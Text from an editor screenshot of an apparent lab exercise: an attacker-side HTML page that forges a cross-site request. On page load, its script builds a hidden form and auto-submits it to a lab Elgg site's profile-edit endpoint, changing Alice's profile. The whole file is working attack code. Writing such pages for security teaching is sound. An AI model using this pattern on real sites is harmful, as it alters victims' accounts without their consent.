 /var/www/CSRF/Attacker/edit.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html × edit.html ×
1 <html>
2 <body>
3
4 <h1>This page forges an HTTP POST request.</h1>
5
6 <script type="text/javascript">
7     function forge_post (){
8         var fields;
9
10         fields = "<input type='hidden' name='name' value='Alice'>";
11         fields += "<input type='hidden' name='description' value='Hello
            from Seth'>";
12         fields += "<input type='hidden' name='accesslevel[description]'
            value='2'>";
13         fields += "<input type='hidden' name='guid' value='42'>";
14
15         var p = document.createElement("form");
16         p.action = "http://www.csrflabelgg.com/action/profile/edit";
17         p.innerHTML = fields;
18         p.method = "post";
19         document.body.appendChild(p);
20         p.submit();
21     }
22
23     window.onload = function() {forge_post();}
24 </script>
25
26 </body>
27 </html>
28